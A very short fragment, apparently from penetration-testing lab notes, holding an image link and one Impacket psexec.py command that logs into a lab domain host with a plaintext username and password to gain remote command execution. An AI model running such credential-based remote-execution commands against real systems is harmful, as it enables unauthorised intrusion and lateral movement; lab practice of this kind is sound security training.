psexec.py MARVEL.local/pparker:'Password2'@192.168.138.138